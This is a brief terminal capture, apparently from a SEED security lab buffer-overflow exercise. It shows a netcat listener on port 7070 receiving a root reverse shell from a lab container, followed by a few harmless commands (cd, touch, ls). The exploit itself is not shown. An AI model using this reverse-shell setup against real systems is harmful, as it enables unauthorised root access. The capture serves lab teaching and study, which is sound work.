 [11/03/21]seed@VM:~$ nc -lnv 7070
Listening on 0.0.0.0 7070
Connection received on 10.9.0.5 55930
root@6a7290ca0d15:/bof# cd /home/seed
cd /home/seed
root@6a7290ca0d15:/home/seed# touch sample.txt
touch sample.txt
root@6a7290ca0d15:/home/seed# ls
ls
sample.txt
root@6a7290ca0d15:/home/seed# ls
ls
root@6a7290ca0d15:/home/seed#